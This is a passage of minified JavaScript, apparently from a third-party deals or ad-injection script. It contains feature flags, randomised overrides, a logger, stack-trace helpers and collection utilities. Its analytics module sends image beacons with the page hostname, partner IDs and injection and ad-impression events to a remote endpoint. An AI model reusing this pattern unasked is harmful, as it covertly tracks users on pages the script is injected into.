SHOW_SHOPPING_BUDDY:e.createBoolFlag("deals.show-shopping-buddy",!1),KEEP_CLOSE_BOTTOM_ON_SCREEN:e.createBoolFlag("deals.bottom-always-shown",!1)},e.Content={VER_RATIO:e.createFloatFlag("content.verratio",1),CAD_RATIO:e.createFloatFlag("content.cadratio",1),NUM_OF_DEALS:e.createFloatFlag("content.num-of-deals",5),PROVIDER:e.createStringFlag("content.provider","cad"),VERFALLBACK:e.createBoolFlag("content.verfallback",!1),DIG_RATIO:e.createFloatFlag("content.digratio",0),SLIDER_VER:e.createFloatFlag("content.ver",0),USE_WEBSOCKET:e.createBoolFlag("content.use-web-socket",!1),TUO_TEST:e.createBoolFlag("content.tuo-test",!1)},e.View={PROTECT_EVENTS:e.createBoolFlag("view.protect-events",!1),PROTECT_DOM:e.createBoolFlag("view.protect-dom",!1),DIV_SLIDER:e.createBoolFlag("slider.usediv",!1),ENABLE_RIGHT_CLICK:e.createBoolFlag("view.enable-right-click",!1)},e.DisplayAd={NEPTON_RATIO:e.createFloatFlag("displayad.nepton-ratio",.5),TUO_COUNTRY_FILTER:e.createStringFlag("displayad.tuo-country-filter","")},e.Display={SKIN:e.createStringFlag("display.skin",null)},e.ShopYourLikes={INIT_COUNTER:e.createFloatFlag("syoulike.init-counter",3),DETENTION_TIME_IN_MINUTES:e.createFloatFlag("syoulike.detention-time-in-minutes",10),RUFFLE_RATE:e.createFloatFlag("syoulike.ruffle-rate",1),COUNTRIES:e.createStringFlag("syoulike.countries","us,ca,de,fr,it,gb")},e.overrides=null,e}();e.Flags=r}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){var t;!function(e){var t=function(){function e(e){this.resolvedOverrides={},e.params()&&e.params().flags&&(e.params().flags.base.value&&this.resolveAndApplyOverrides(e,e.params().flags.base.value,"base"),e.params().flags.specific.value&&this.resolveAndApplyOverrides(e,e.params().flags.specific.value,"specific"))}return e.prototype.resolveAndApplyOverrides=function(e,t,r){for(var n=0;n<t.length;n++)for(var o=t[n],i=r+"."+o.name,a=Math.random(),u=0,s=0;s<o.variants.length;s++){var c=o.variants[s];if(u+=c.odds,u>a){for(var l=i+"."+c.name,f=0;f<c.values.length;f++)this.resolvedOverrides[c.values[f].name]={value:c.values[f].val,origin:l},o.flag&&c.flagValue&&e.pushNotificationParam(o.flag,c.flagValue);break}}},e.prototype.contains=function(e){return e in this.resolvedOverrides},e.prototype.value=function(e,t){return void 0===t&&(t=null),e in this.resolvedOverrides?this.resolvedOverrides[e].value:t},e.prototype.floatValue=function(e,t){return void 0===t&&(t=null),e in this.resolvedOverrides?parseFloat(this.resolvedOverrides[e].value):t},e.prototype.intValue=function(e,t){return void 0===t&&(t=null),e in this.resolvedOverrides?parseInt(this.resolvedOverrides[e].value):t},e.prototype.boolValue=function(e,t){return void 0===t&&(t=null),!!this.intValue(e,t?1:0)},e.prototype.forceSet=function(e,t){this.resolvedOverrides[e]={value:t,origin:"manually forced"}},e.prototype.describe=function(){var e=[];for(var t in this.resolvedOverrides){var r=this.resolvedOverrides[t];e.push(t+": "+r.value+" ("+r.origin+")")}return e.join("\n")},e}();e.Overrides=t}(t=e.Context||(e.Context={}))}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){var t;!function(e){var t=function(){function e(){}return e.resolveReportingProduct=function(e,t){return"gpp"==e&&"rsy"==t?"rs":"pp"==e&&"rs-dual"==t?"rs":"pp"==e&&"rsif"==t?"rs":"pp"==e&&"rsalt"==t?"rs":"pp"==e&&"rsx"==t?"rs":"pp"==e&&"rsy"==t?"rs":"pp"==e&&"rbary"==t?"rbar":"pp"==e&&"bs-dual"==t?"bs":"pp"==e&&"bsif"==t?"rs":"pp"==e&&"bsx"==t?"bs":"pp"==e&&"bsy"==t?"bs":"pp"==e&&"tsx"==t?"ts":"pp"==e&&"tsy"==t?"ts":"pp"==e&&"tb-dual"==t?"tb":"pp"==e&&"tbx"==t?"tb":"pp"==e&&"tby"==t?"tb":"sk"==e&&"sbx"==t?"sb":"sk"==e&&"sby"==t?"sb":"imgdeals"==e&&"gbx"==t?"gb":"imgdeals"==e&&"gby"==t?"gb":"sp"==e&&"serp"==t?"serp":"universal-banner"==e?"ub":"rb"==e?"rb":"gb"==e?"gb":"cpn"==e?"cpn":"ppm"==e?"rs":"syoulike"==e?"syoulike":e+"_"+t},e}();e.Reporting=t}(t=e.Logger||(e.Logger={}))}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){var t;!function(t){var r=function(){function r(){}return r.notify=function(e,t,n,o,i){void 0===n&&(n={}),void 0===o&&(o=1),void 0===i&&(i=!0);var a=t.key,u=t.subtype;return u&&(n.subtype=u),r.notifyX(e,a,n,o,i)},r.notifyX=function(e,n,o,i,a){void 0===o&&(o={}),void 0===i&&(i=1),void 0===a&&(a=!0),t.log("Notifying "+n+(o.subtype?"."+o.subtype:""));try{var u=r.determineShouldNotify(e,n,o,i);if(!u)return!1;var s=r.resolveUrl(e,n,o,a);return(new Image).src=s,!0}catch(c){return!1}},r.determineShouldNotify=function(t,r,n,o){var i=[];"subtype"in n&&(i.push("notifyrate."+r+"."+n.subtype+"_"+document.location.hostname),i.push("notifyrate."+r+"."+n.subtype)),i.push("notifyrate."+r+"_"+document.location.hostname),i.push("notifyrate."+r);var a=e.Col.of(i).first(function(e){return t.overrides().contains(e)}),u=a?t.overrides().floatValue(a,o):o,s=Math.random()<u;return s},r.resolveUrl=function(e,t,n,o){void 0===n&&(n={}),void 0===o&&(o=!0);var i=r.resolveParamaters(e,n,o),a="";for(var u in i)a.length>0&&(a+="&"),a+=u+"="+encodeURIComponent(i[u]);var s=e.paths().notifyRoot()+"/a/"+t+"/logo.png?"+a;return s},r.resolveParamaters=function(e,r,n){void 0===r&&(r={}),void 0===n&&(n=!0);var o=e.notificationParams(),i={};if(n)for(var a in o)i[a]=o[a];for(var a in r)i[a]=r[a];if("t"in i||(i.t=(new Date).getTime()+""),i.pr&&i.w){var u=t.Reporting.resolveReportingProduct(i.pr,i.w);u&&(i.rp=u)}return i},r.notifyGenericUrl=function(e,t,r,n){void 0===t&&(t={}),void 0===r&&(r=null),void 0===n&&(n=!1);try{if(t){e.indexOf("?")==-1&&(e+="?");for(var o in t){var i=t[o]+"";e=e+"&"+o+"="+encodeURIComponent(i)}}return(new Image).src=e,"1"}catch(a){return null}},r.INJECTION={key:"inj"},r.INIT={key:"init"},r.USER={key:"usr"},r.NO_SHOW={key:"noshow"},r.IMPRESSION={key:"wo"},r.HOVER={key:"ho"},r.CLICK={key:"c"},r.EXCEPTION={key:"exception"},r.SUSPEND={key:"ps"},r.GENERIC={key:"generic"},r.GENERIC_STANDOWN={key:"generic",subtype:"standown"},r.GENERIC_SERP_MARKER={key:"generic",subtype:"sd_marker"},r.GENERIC_UPTIME={key:"generic",subtype:"uptime"},r.GENERIC_PAGE_RIBBBONS={key:"generic",subtype:"pageribbons"},r.GENERIC_VDOINJ={key:"generic",subtype:"vdoinj"},r.GENERIC_VDOSETUP={key:"generic",subtype:"vdosetup"},r.GENERIC_VDOWLMISS={key:"generic",subtype:"vdowlmiss"},r.GENERIC_ADIMP={key:"generic",subtype:"adimp"},r.GENERIC_ADEND={key:"generic",subtype:"adend"},r.GENERIC_RIBBON_INIT={key:"generic",subtype:"ribbon_init"},r}();t.Analytics=r}(t=e.Logger||(e.Logger={}))}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){var t;!function(e){function t(e){e=e||{guess:!0};var t=e.e||null,n=!!e.guess,o=e.mode||null,i=new r,a=i.run(t,o);return n?i.guessAnonymousFunctions(a):a}e.printStackTrace=t;var r=function(){function e(){this.sourceCache={}}return e.prototype.run=function(e,t){return e=e||this.createException(),t=t||this.mode(e),"other"===t?this.other(arguments.callee):this[t](e)},e.prototype.createException=function(){try{this.undef()}catch(e){return e}},e.prototype.mode=function(e){return e.arguments&&e.stack?"chrome":e.stack&&e.sourceURL?"safari":e.stack&&e.number?"ie":e.stack&&e.fileName?"firefox":e.message&&e["opera#sourceloc"]?e.stacktrace?e.message.indexOf("\n")>-1&&e.message.split("\n").length>e.stacktrace.split("\n").length?"opera9":"opera10a":"opera9":e.message&&e.stack&&e.stacktrace?e.stacktrace.indexOf("called from line")<0?"opera10b":"opera11":e.stack&&!e.fileName?"chrome":"other"},e.prototype.instrumentFunction=function(e,r,n){e=e||window;var o=e[r];e[r]=function(){return n.call(this,t().slice(4)),e[r]._instrumented.apply(this,arguments)},e[r]._instrumented=o},e.prototype.deinstrumentFunction=function(e,t){e[t].constructor===Function&&e[t]._instrumented&&e[t]._instrumented.constructor===Function&&(e[t]=e[t]._instrumented)},e.prototype.chrome=function(e){return(e.stack+"\n").replace(/^[\s\S]+?\s+at\s+/," at ").replace(/^\s+(at eval )?at\s+/gm,"").replace(/^([^\(]+?)([\n$])/gm,"{anonymous}() ($1)$2").replace(/^Object.<anonymous>\s*\(([^\)]+)\)/gm,"{anonymous}() ($1)").replace(/^(.+) \((.+)\)$/gm,"$1@$2").split("\n").slice(0,-1)},e.prototype.safari=function(e){return e.stack.replace(/\[native code\]\n/m,"").replace(/^(?=\w+Error\:).*$\n/m,"").replace(/^@/gm,"{anonymous}()@").split("\n")},e.prototype.ie=function(e){return e.stack.replace(/^\s*at\s+(.*)$/gm,"$1").replace(/^Anonymous function\s+/gm,"{anonymous}() ").replace(/^(.+)\s+\((.+)\)$/gm,"$1@$2").split("\n").slice(1)},e.prototype.firefox=function(e){return e.stack.replace(/(?:\n@:0)?\s+$/m,"").replace(/^(?:\((\S*)\))?@/gm,"{anonymous}($1)@").split("\n")},e.prototype.opera11=function(e){for(var t="{anonymous}",r=/^.*line (\d+), column (\d+)(?: in (.+))? in (\S+):$/,n=e.stacktrace.split("\n"),o=[],i=0,a=n.length;i<a;i+=2){var u=r.exec(n[i]);if(u){var s=u[4]+":"+u[1]+":"+u[2],c=u[3]||"global code";c=c.replace(/<anonymous function: (\S+)>/,"$1").replace(/<anonymous function>/,t),o.push(c+"@"+s+" -- "+n[i+1].replace(/^\s+/,""))}}return o},e.prototype.opera10b=function(e){for(var t=/^(.*)@(.+):(\d+)$/,r=e.stacktrace.split("\n"),n=[],o=0,i=r.length;o<i;o++){var a=t.exec(r[o]);if(a){var u=a[1]?a[1]+"()":"global code";n.push(u+"@"+a[2]+":"+a[3])}}return n},e.prototype.opera10a=function(e){for(var t="{anonymous}",r=/Line (\d+).*script (?:in )?(\S+)(?:: In function (\S+))?$/i,n=e.stacktrace.split("\n"),o=[],i=0,a=n.length;i<a;i+=2){var u=r.exec(n[i]);if(u){var s=u[3]||t;o.push(s+"()@"+u[2]+":"+u[1]+" -- "+n[i+1].replace(/^\s+/,""))}}return o},e.prototype.opera9=function(e){for(var t="{anonymous}",r=/Line (\d+).*script (?:in )?(\S+)/i,n=e.message.split("\n"),o=[],i=2,a=n.length;i<a;i+=2){var u=r.exec(n[i]);u&&o.push(t+"()@"+u[2]+":"+u[1]+" -- "+n[i+1].replace(/^\s+/,""))}return o},e.prototype.other=function(e){for(var t,r,n="{anonymous}",o=/function(?:\s+([\w$]+))?\s*\(/,i=[],a=10,u=Array.prototype.slice;e&&i.length<a;){t=o.test(e.toString())?RegExp.$1||n:n;try{r=u.call(e.arguments||[])}catch(s){r=["Cannot access arguments: "+s]}i[i.length]=t+"("+this.stringifyArguments(r)+")";try{e=e.caller}catch(s){i[i.length]="Cannot access caller: "+s;break}}return i},e.prototype.stringifyArguments=function(e){for(var t=[],r=Array.prototype.slice,n=0;n<e.length;++n){var o=e[n];void 0===o?t[n]="undefined":null===o?t[n]="null":o.constructor&&(o.constructor===Array?o.length<3?t[n]="["+this.stringifyArguments(o)+"]":t[n]="["+this.stringifyArguments(r.call(o,0,1))+"..."+this.stringifyArguments(r.call(o,-1))+"]":o.constructor===Object?t[n]="#object":o.constructor===Function?t[n]="#function":o.constructor===String?t[n]='"'+o+'"':o.constructor===Number?t[n]=o:t[n]="?")}return t.join(",")},e.prototype.ajax=function(e){var t=this.createXMLHTTPObject();if(t)try{return t.open("GET",e,!1),t.send(null),t.responseText}catch(r){}return""},e.prototype.createXMLHTTPObject=function(){for(var e,t=[function(){return new XMLHttpRequest},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml3.XMLHTTP")},function(){return new ActiveXObject("Microsoft.XMLHTTP")}],r=0;r<t.length;r++)try{return e=t[r](),this.createXMLHTTPObject=t[r],e}catch(n){}},e.prototype.isSameDomain=function(e){return"undefined"!=typeof location&&e.indexOf(location.hostname)!==-1},e.prototype.getSource=function(e){return[]},e.prototype.guessAnonymousFunctions=function(e){for(var t=0;t<e.length;++t){var r=/\{anonymous\}\(.*\)@(.*)/,n=/^(.*?)(?::(\d+))(?::(\d+))?(?: -- .+)?$/,o=e[t],i=r.exec(o);if(i){var a=n.exec(i[1]);if(a){var u=a[1],s=a[2],c=a[3]||0;if(u&&this.isSameDomain(u)&&s){var l=this.guessAnonymousFunction(u,s,c);e[t]=o.replace("{anonymous}",l)}}}}return e},e.prototype.guessAnonymousFunction=function(e,t,r){var n;try{n=this.findFunctionName(this.getSource(e),t)}catch(o){n="getSource failed with url: "+e+", exception: "+o.toString()}return n},e.prototype.findFunctionName=function(e,t){for(var r,n,o,i=/function\s+([^(]*?)\s*\(([^)]*)\)/,a=/['"]?([$_A-Za-z][$_A-Za-z0-9]*)['"]?\s*[:=]\s*function\b/,u=/['"]?([$_A-Za-z][$_A-Za-z0-9]*)['"]?\s*[:=]\s*(?:eval|new Function)\b/,s="",c=Math.min(t,20),l=0;l<c;++l)if(r=e[t-l-1],o=r.indexOf("//"),o>=0&&(r=r.substr(0,o)),r){if(s=r+s,n=a.exec(s),n&&n[1])return n[1];if(n=i.exec(s),n&&n[1])return n[1];if(n=u.exec(s),n&&n[1])return n[1]}return"(?)"},e}()}(t=e.Common||(e.Common={}))}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){var t;!function(t){function r(e){void 0===e&&(e=!1),t.logToConsole=e,console.log&&(t.log=console.log.bind(console),t.info=console.info?console.info.bind(console):console.log.bind(console),t.warn=console.warn?console.warn.bind(console):console.log.bind(console),t.error=console.error?console.error.bind(console):console.log.bind(console),t.time=console.time?console.time.bind(console):console.log.bind(console),t.timeEnd=console.timeEnd?console.timeEnd.bind(console):console.log.bind(console))}function n(e){t.logContext=e,r(e.isDebugMode()),window.FO_NATIVE_DEBUG||(t.log=o,t.info=i,t.warn=a,t.error=u,t.time=s,t.timeEnd=c)}function o(e){l(v.LOG,e)}function i(e){l(v.INFO,e)}function a(e){l(v.WARN,e)}function u(e,r){void 0===r&&(r=t.logContext),l(v.ERROR,e,r)}function s(e){try{t.logToConsole&&console.time&&console.time(e),t.log("TIMER_START: "+e)}catch(r){}}function c(e){try{if(t.logToConsole&&console.timeEnd&&console.timeEnd(e),t.logstack)for(var r=0;r<t.logstack.length;r++){var n=t.logstack[r];if(n.msg=="TIMER_START: "+e){var o=Date.now()-n.time;return t.log("TIMER END: "+e+"("+o+"ms elapsed)"),o}}}catch(i){}}function l(e,r,n){void 0===n&&(n=t.logContext);try{var o=f();if(t.logToConsole){var i=m[e];i||(i=function(e){return console.log(e)});var a="FO - "+(o?r+" @ "+o:r);i(a)}t.logstack||(t.logstack=[]);var u={time:Date.now(),level:e,msg:r,source:o};t.logstack.push(u),u.level>=t.callHomeLevel&&p(t.logstack,u,n)}catch(s){}}function f(){try{var t=e.Common.printStackTrace(),r=t[6],n=r.match(/^[^@]*/)[0];return"{anonymous}()"==n?null:n}catch(o){return null}}function p(e,r,n){try{var o={ex:r.msg,caller:r.source};t.Analytics.notify(n,t.Analytics.EXCEPTION,o,0)}catch(i){}}function h(){g(t.logstack)}function g(e){try{if(e)for(var t=0;t<e.length;t++){var r=e[t];r.level==v.DEBUG&&console.debug(r.msg),r.level==v.LOG&&console.log(r.msg),r.level==v.INFO&&console.info(r.msg),r.level==v.WARN&&console.warn(r.msg),r.level==v.ERROR&&console.error(r.msg)}}catch(n){}}function d(e,r,n){window.setTimeout(function(){for(var n=0;n<t.logstack.length;n++){var o=t.logstack[n],i=r(o,t.logstack);if(i)return}t.error("Failure on EXPECT "+e)},n)}!function(e){e[e.FATAL=5e4]="FATAL",e[e.ERROR=4e4]="ERROR",e[e.WARN=3e4]="WARN",e[e.INFO=2e4]="INFO",e[e.LOG=15e3]="LOG",e[e.DEBUG=1e4]="DEBUG",e[e.TRACE=5e3]="TRACE"}(t.LogLevel||(t.LogLevel={}));var v=t.LogLevel,m={1e4:function(e){return console.debug(e)},15e3:function(e){return console.log(e)},2e4:function(e){return console.info(e)},3e4:function(e){return console.warn(e)},4e4:function(e){return console.error(e)}};t.callHomeLevel=v.ERROR,t.initializeWithoutContext=r,t.initialize=n,r(!!window.FO_NATIVE_DEBUG),t.flushToConsole=h,t.expect=d}(t=e.Logger||(e.Logger={}))}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){var t;!function(e){var t=function(){function t(t,r,n,o){void 0===o&&(o=null),this._isDebugMode=!1,this.extraParams={},this.extraParams={},this._paths=t,this._params=r,this._host=window.location.host,this._isDebugMode=this.determineIsDebugMode(),this._overrides=o?o:new e.Overrides(this);for(var i in n)this.extraParams[i]=n[i]}return t.prototype.paths=function(){return this._paths},t.prototype.params=function(){return this._params},t.prototype.host=function(){return this._host},t.prototype.isDebugMode=function(){return this._isDebugMode},t.prototype.overrides=function(){return this._overrides},t.prototype.determineIsDebugMode=function(){return!!window.FO_DEBUG},t.prototype.pushNotificationParam=function(e,t){this.extraParams[e]=t},t.prototype.notificationParams=function(){var e={hn:this.host(),partid:this.params()?this.params().partnerCode:"",subid:this.params()?this.params().subId:"",v:"0_0_1169",fam:"nwp",dmn:this.paths().domain(),safepassage:"1"};for(var t in this.extraParams)e[t]=this.extraParams[t];return e},t}();e.BootstrapContext=t}(t=e.Context||(e.Context={}))}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var FO;!function(e){var t;!function(e){function t(){return(new Date).getTime()}function r(e){var t=Object.prototype.toString;return"[object Array]"==t.call(e)}function n(t,r){var n=[],o=n.concat(t);e.Col.of(o).each(r)}e.now=t,e.isArray=r,e.forItemOrMany=n}(t=e.Shared_0_0_1169||(e.Shared_0_0_1169={}))}(FO||(FO={}));var __extends=this&&this.__extends||function(e,t){function r(){this.constructor=e}for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)},FO;!function(e){var t;!function(t){var r=function(){function e(){}return e.from=function(t,r){var n=new e;return n.first=t,n.second=r,n},e}();t.Pair=r,function(e){e[e.CONTINUE=0]="CONTINUE",e[e.BREAK_NODE=1]="BREAK_NODE",e[e.BREAK_ALL=2]="BREAK_ALL"}(t.RecursionFlow||(t.RecursionFlow={}));var n=t.RecursionFlow,o=function(){function t(e){this.source=null,this.source=e}return t.of=function(e){return new t(e)},t.fromSelector=function(r){return t.ofJQueryElements(e.$(r))},t.ofJQueryElements=function(e){for(var r=[],n=0;n<e.length;n++)r.push(e.get(n));return new t(r)},t.ofElements=function(e){for(var r=[],n=0;n<e.length;n++)r.push(e.item(n));return new t(r)},t.ofNodes=function(e){for(var r=[],n=0;n<e.length;n++)r.push(e.item(n));return new t(r)},t.empty=function(){return new t([])},t.ofInts=function(e,r){for(var n=[],o=0;o<r;o++)n.push(e+o);return new t(n)},t.prototype.unique=function(){var e={};return new t(this.source.filter(function(t){var r=""+t;return!e.hasOwnProperty(r)&&(e[r]=!0)}))},t.prototype.length=function(){return this.source.length},t.prototype.getItem=function(e){return this.source[e]},t.prototype.each=function(e){i.each(this.source,e)},t.prototype.select=function(e){return t.of(i.select(this.source,e))},t.prototype.filterSelect=function(e){return t.of(i.filterSelect(this.source,e))},t.prototype.slice=function(e,r){for(var n=[],o=e;o<r;o++)n.push(this.source[o]);return new t(n)},t.prototype.stableSort=function(e){function r(e,t){if(null==e)return[];if(e.length<2)return e;null==t&&(t=n);var i,a,u;return i=~~(e.length/2),a=r(e.slice(0,i),t),u=r(e.slice(i,e.length),t),o(a,u,t)}function n(e,t){return e<t?-1:e>t?1:0}function o(e,t,r){for(var n=[];e.length&&t.length;)r(e[0],t[0])<=0?n.push(e.shift()):n.push(t.shift());return e.length&&n.push.apply(n,e),t.length&&n.push.apply(n,t),n}var i=r(this.source,e);return t.of(i)},t.prototype.sort=function(e){var r=this.source.slice(0);return r.sort(e),t.of(r)},t.prototype.orderBy=function(e){return this.sort(function(t,r){return e(t)-e(r)})},t.prototype.stableOrderBy=function(e){return this.stableSort(function(t,r){return e(t)-e(r)})},t.prototype.stableOrderByWithThreshold=function(e,t){return this.stableSort(function(r,n){var o=t(r),i=t(n),a=o/i;return a=a>1?1/a:a,a<e?t(r)-t(n):0})},t.prototype.orderByDesc=function(e){return this.sort(function(t,r){return e(r)-e(t)})},t.prototype.where=function(e){return t.of(i.where(this.source,e))},t.prototype.skip=function(e){if(e>=this.source.length)return new t([]);var r=this.source.slice(e);return t.of(r)},t.prototype.take=function(e){var r=this.source.slice(0,e);return t.of(r)},t.prototype.firstOrValue=function(e){return this.source.length?this.source[0]:e},t.prototype.first=function(e,t){void 0===t&&(t=null);for(var r=0;r<this.source.length;r++)if(e(this.source[r]))return this.source[r];return t},t.prototype.count=function(e){return i.count(this.source,e)},t.prototype.any=function(e){return i.any(this.source,e)},t.prototype.all=function(e){return i.all(this.source,e)},t.prototype.mergeCol=function(e){var r=this.source.concat(e.source);return t.of(r)},t.prototype.merge=function(e){var r=this.source.concat(e);return t.of(r)},t.prototype.normalize=function(e,t,r,n){if(void 0===r&&(r=0),void 0===n&&(n=1),0!=this.length()){var o=e(this.minBy(e)),i=e(this.maxBy(e));this.each(function(a){var u=e(a),s=i>o?(u-o)/(i-o):n-r/2;t(a,s)})}},t.prototype.distinct=function(e){return t.of(i.distinct(this.source,e))},t.prototype.sum=function(e){return i.aggregate(this.source,0,function(t,r){return r+e(t)})},t.prototype.avg=function(e){return this.sum(e)/this.source.length},t.prototype.maxBy=function(e){return i.maxBy(this.source,e)},t.prototype.minBy=function(e){return this.maxBy(function(t){return-e(t)})},t.prototype.stringJoin=function(e){return this.source.join(e)},t.prototype.groupBy=function(e){var t=i.orderedGroupByString(this.source,e);return t},t.prototype.selectTopAndCloseEnough=function(e,t){void 0===t&&(t=.8);var r=e(this.maxBy(e));return this.where(function(n){return e(n)/r>t})},t.prototype.multiOrderBy=function(e){for(var n=[],o=1;o<arguments.length;o++)n[o-1]=arguments[o];for(var i=[this.source],a=0;a<n.length;a++){for(var u=n[a],s=[],c=0;c<i.length;c++){var l=i[c],f=t.of(l).select(function(e){return r.from(e,u(e))}).orderBy(function(e){return e.second}),p=[],h=null;f.each(function(t){null!=h&&h/t.second>=e?p.push(t.first):(p.length&&s.push(p),p=[t.first],h=t.second)}),p.length&&s.push(p)}i=s}return t.of(i).selectMany(function(e){return e})},t.prototype.selectMany=function(e){var r=[];return this.each(function(t){return r=r.concat(e(t))}),t.of(r)},t.prototype.selectFirst=function(e,t){void 0===t&&(t=function(e){return!!e});for(var r=0;r<this.source.length;r++){var n=e(this.source[r]);if(t(n))return n}return null},t.prototype.toMap=function(e,t){var r=this.select(function(r,n){return{key:e(r,n),value:t(r,n)}});return new a(r.toArray())},t.prototype.toHashmap=function(e){return i.toHashmap(this.source,e)},t.prototype.toHashmap2=function(e,t){return i.toHashmap2(this.source,e,t)},t.prototype.toArray=function(){return this.source},t.prototype.append=function(e){return this.source[this.source.length]=e,this},t}();t.Col=o;var i=function(){function e(){}return e.count=function(e,t){for(var r=0,n=0;n<e.length;n++)t(e[n])&&r++;return r},e.any=function(e,t){for(var r=0;r<e.length;r++)if(t(e[r]))return!0;return!1},e.all=function(e,t){for(var r=0;r<e.length;r++)if(!t(e[r]))return!1;return!0},e.each=function(e,t){for(var r=0;r<e.length;r++)t(e[r],r)},e.hashEach=function(e,t){for(var r in e)e.hasOwnProperty(r)&&t(r,e[r])},e.hashFirst=function(e,t){for(var r in e)if(e.hasOwnProperty(r)&&t(r,e[r]))return e[r]},e.rand=function(e,t){function r(e){for(var t,r,n=e.length;n;)r=Math.floor(Math.random()*n--),t=e[n],e[n]=e[r],e[r]=t;return e}for(var n=[],o=0;o<e.length;o++){var i=t(e[o],o);n.push(i)}return r(n)},e.select=function(e,t){for(var r=[],n=0;n<e.length;n++){var o=t(e[n],n);r.push(o)}return r},e.where=function(e,t){for(var r=[],n=0;n<e.length;n++){var o=t(e[n]);o&&r.push(e[n])}return r},e.filterSelect=function(e,t){for(var r=[],n=0;n<e.length;n++){var o=t(e[n],n);null!=o&&r.push(o)}return r},e.flatMap=function(e){for(var t=[],r=0;r<e.length;r++)t=t.concat(e[r]);return t},e.distinct=function(e,t){for(var r={},n=[],o=0;o<e.length;o++){var i=e[o],a=t(i);a in r||(r[t(i)]=!0,n.push(i))}return n},e.exclude=function(e,t){for(var r=[],n=0;n<e.length;n++){for(var o=!1,i=0;i<t.length;n++)if(e[n].toLowerCase()==t[i].toLowerCase()){o=!0;break}o||r.push(e[n])}return r},e.contains=function(e,t){for(var r=0;r<e.length;r++)if(e[r].toLowerCase()==t.toLowerCase())return!0;return!1},e.groupByString=function(e,t){for(var r={},n=0;n<e.length;n++){var o=e[n],i=t(o);i in r||(r[i]=[]),r[i].push(o)}return r},e.orderedGroupByString=function(e,t){for(var r={},n=[],o=0;o<e.length;o++){var i=e[o],u=t(i);u in r||(n.push({key:u,value:[]}),r[u]=n.length-1);var s=r[u];n[s].value.push(i)}return new a(n)},e.hashSelect=function(e,t){var r={};for(var n in e)e.hasOwnProperty(n)&&(r[n]=t(e[n]));return r},e.aggregate=function(e,t,r){for(var n=t,o=0;o<e.length;o++)n=r(e[o],n);return n},e.hashAggregate=function(e,t,r){var n=t;for(var o in e)if(e.hasOwnProperty(o)){var i=e[o];n=r(o,i,n)}return n},e.sum=function(t,r){return e.aggregate(t,0,function(e,t){return t+r(e)})},e.hashSum=function(t,r){return e.hashAggregate(t,0,function(e,t,n){return n+r(e,t)})},e.values=function(e){var t=[];for(var r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t},e.numValues=function(e){var t=[];for(var r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t},e.maxBy=function(e,t){for(var r=null,n=null,o=0;o<e.length;o++){var i=t(e[o]);
(null==r||i>r)&&(r=i,n=e[o])}return n},e.intersect=function(e,t){for(var r=[],n=0;n<e.length;n++)for(var o=0;o<t.length;o++)if(e[n]==t[o]){r.push(e[n]);break}return r},e.getKeys=function(e){var t=[];for(var r in e)e.hasOwnProperty(r)&&t.push(r);return t},e.toArray=function(e,t){var r=[];for(var n in e)if(e.hasOwnProperty(n)){var o=e[n],i=t(n,o);r.push(i)}return r},e.valuesCol=function(e){var t=[];for(var r in e)e.hasOwnProperty(r)&&t.push(e[r]);return o.of(t)},e.toHashmap=function(t,r){return e.toHashmap2(t,r,function(e){return e})},e.toHashmap2=function(e,t,r){for(var n={},o=0;o<e.length;o++){var i=e[o],a=r(i),u=t(i);n[u]=a}return n},e.join=function(e,t,r){for(var n=[],o=0;o<e.length;o++)for(var i=e[o],a=0;a<t.length;a++){var u=t[a],s=r(i,u);null!=s&&n.push(s)}return n},e.joinByString=function(e,t,r,n){for(var i={},a=[],u=0;u<e.length;u++){var s=r(e[u]);i[s]=e[u]}for(var u=0;u<t.length;u++){var s=n(t[u]);s in i&&a.push({first:i[s],second:t[u]})}return o.of(a)},e.overrideHashMerge=function(t,r){return e.hashMerge(t,r,e.secondOverridesHashMergeDefaultConflictFn)},e.hashMerge=function(t,r,n){void 0===n&&(n=e.hashMergeDefaultConflictFn);var o={};return e.hashEach(t,function(e,t){return o[e]=t}),e.hashEach(r,function(e,t){e in o?o[e]=n(e,o[e],t):o[e]=t}),o},e.secondOverridesHashMergeDefaultConflictFn=function(e,t,r){return r},e.hashMergeDefaultConflictFn=function(e,t,r){throw new Error("Conflict on hash merge. Key: "+e+". First: "+t+". Second: "+r)},e.recurseElements=function(t,r,o){void 0===o&&(o=null);var i=r(t,o);if(i==n.BREAK_NODE||i==n.BREAK_ALL)return i;for(var a=0;a<t.children.length;a++){var u=t.children.item(a),s=e.recurseElements(u,r);if(s==n.BREAK_ALL)return n.BREAK_ALL}return i},e.recurseNodes=function(t,r,o){void 0===o&&(o=null);var i=r(t,o);if(i==n.BREAK_NODE||i==n.BREAK_ALL)return i;for(var a=0;a<t.childNodes.length;a++){var u=t.childNodes.item(a),s=e.recurseNodes(u,r);if(s==n.BREAK_ALL)return n.BREAK_ALL}return i},e.repeatString=function(e,t){for(var r=[],n=0;n<t;n++)r.push(e);return r},e.recurseSelectElements=function(t,r,o,i,a){var u=r(t),s=u[0],c=u[1];if(s==n.CONTINUE)for(var l=0;l<t.children.length&&(!a||!a(t,c));l++){var f=t.children.item(l);if(!i||!i.containsKey(f.localName.toLowerCase())){var p=e.recurseSelectElements(f,r,o,i,a),h=p[0],g=p[1];if(c=o(t,c,g),h==n.BREAK_ALL){s=n.BREAK_ALL;break}}}return[s,c]},e.recurseSelect=function(t,r){var n=[];return o.ofElements(t.children).each(function(t){var o=r(t),i=e.recurseSelect(t,r);if(o){var a=new u(o,i);n.push(a)}else n=n.concat(i)}),n},e.recurseSelectElements2=function(t,r,o){var 